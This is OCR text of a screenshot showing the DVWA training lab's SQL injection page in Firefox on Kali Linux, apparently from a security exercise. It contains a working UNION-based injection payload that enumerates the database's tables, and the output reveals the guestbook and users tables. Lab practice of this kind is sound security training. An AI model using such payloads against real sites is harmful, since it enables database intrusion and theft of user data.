 Firefox
2
xriot@kali: ~
21:03
Kali Linux
Vulnerability: SQL Inject
xriot@kali: ~
127.0.0.1/DVWA/vulnerabilities/sqli/
110%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
B
tion
CHA
Blind)
Ds
ypass
irect
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema = 0x64767761#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema = 0x64767761#
First name: 1
Surname: guestbook
ID: 1' UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema = 0x64767761#
First name: 1
Surname: users
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) — Mozilla Firefox
127.0.0.1/DVWA/vulnerabilities/sqli/session-input.php#
110%
Session ID: 1' UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema = 0x64767761#
Submit
Close